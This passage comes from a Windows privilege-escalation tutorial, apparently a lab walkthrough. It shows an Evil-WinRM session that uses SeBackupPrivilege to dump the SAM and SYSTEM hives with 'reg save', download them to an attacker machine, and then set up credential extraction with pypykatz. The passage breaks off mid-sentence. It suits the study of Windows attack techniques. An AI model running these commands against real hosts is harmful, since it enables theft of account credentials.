 Exploiting Privilege on Windows 10
Now, we can start the exploitation of this privilege. As we discussed earlier that this
privilege allows the user to read all the files in the system, we will use this to our
advantage. To begin, we will traverse to the C:\ directory and then move to create a
Temp directory. We can also traverse to a directory with the read and write
privilege if the attacker is trying to be sneaky. Then we change the directory to
Temp. Here we use our SeBackupPrivilege to read the SAM file and save a variant
of it. Similarly, we read the SYSTEM file and save a variant of it.
1. cd c:\
2. mkdir Temp
3. reg save hklm\sam c:\Temp\sam
4. reg save hklm\system c:\Temp\system
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\aarti\Documents> cd c:\
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> mkdir Temp
Directory: C:\
Mode LastWriteTime Length Name
www.hackingarticles.in
d---- 4/9/2021 8:11 AM Temp
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> reg save hklm\system c:\Temp\system
The operation completed successfully.
This means that now our Temp Directory must have a SAM file and a SYSTEM file.
Now using the Evil-WinRM download command, we transfer the file from the Temp
directory on the target machine to our Kali Linux Machine.
1. cd Temp
2. download sam
3. download system
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> cd Temp
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
www.hackingarticles.in
-a---- 4/9/2021 8:11 AM 49152 sam
-a---- 4/9/2021 8:11 AM 11489280 system
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp> download sam
Info: Downloading C:\Temp\sam to sam
Info: Download successful!
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp> download system
Info: Downloading C:\Temp\system to system
Info: Download successful!
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp>
Now, we can extract the hive secrets from the SAM and SYSTEM file using the
pypykatz. If not present on your Kali Linux, you can download it from its GitHub. It is
a variant of Mimikatz cooked in Python. So, we can run its registry function and